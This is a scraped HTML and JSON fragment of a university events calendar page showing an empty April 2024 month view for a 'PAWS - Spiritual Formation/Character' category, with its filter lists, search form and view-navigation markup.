"year_number":"2024","month_number":"04","day_number":"30","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-30\/"},"2024-05-01":{"date":"2024-05-01","is_start_of_week":false,"year_number":"2024","month_number":"05","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-05-01\/"},"2024-05-02":{"date":"2024-05-02","is_start_of_week":false,"year_number":"2024","month_number":"05","day_number":"2","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-05-02\/"},"2024-05-03":{"date":"2024-05-03","is_start_of_week":false,"year_number":"2024","month_number":"05","day_number":"3","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-05-03\/"},"2024-05-04":{"date":"2024-05-04","is_start_of_week":false,"year_number":"2024","month_number":"05","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-05-04\/"}},"next_month":"5","prev_month":"3","next_rel":"noindex","prev_rel":"noindex","mobile_messages":{"notice":{"no-events-in-day":"There are no events on this day."}},"grid_start_date":"2024-03-31","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-77edc048-e5c8-4ad6-9f61-f55fdf1537b8","container_id":"filterbar_category-container-77edc048-e5c8-4ad6-9f61-f55fdf1537b8","pill_toggle_id":"filterbar_category-pill-toggle-77edc048-e5c8-4ad6-9f61-f55fdf1537b8","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-30902500-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"month"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		PAWS - Spiritual Formation/Character	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.mhu.edu/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		PAWS - Spiritual Formation/Character	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-04/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--filter tribe-events-c-events-bar__filter-button-icon"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>
<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Month			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/list/?tribe-bar-date=2024-04-01"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-04/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/day/2024-04-01/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--week">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/week/2024-04-01/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--week tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363.431V17.57c0 .238.163.431.363.431H18c.201 0 .364-.193.364-.431V.43c0-.238-.163-.431-.364-.431H.726c-.2 0-.363.193-.363.431zm.99.808h15.995v2.314H1.354V1.24zm15.995 3.449H1.354v12.07h15.994V4.687zM6.71 10.29v.862c0 .239.193.431.431.431h.862a.431.431 0 00.431-.43v-.863a.431.431 0 00-.43-.43H7.14a.431.431 0 00-.43.43zm3.448.862v-.862c0-.238.193-.43.431-.43h.862c.238 0 .431.192.431.43v.862a.431.431 0 01-.43.431h-.863a.431.431 0 01-.43-.43zm3.449-.862v.862c0 .239.193.431.43.431h.863a.431.431 0 00.43-.43v-.863a.431.431 0 00-.43-.43h-.862a.431.431 0 00-.431.43zm-10.345.862v-.862c0-.238.193-.43.43-.43h.863c.238 0 .43.192.43.43v.862a.431.431 0 01-.43.431h-.862a.431.431 0 01-.431-.43z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Week		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-03/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous month"
		title="Previous month"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/2024-05/"
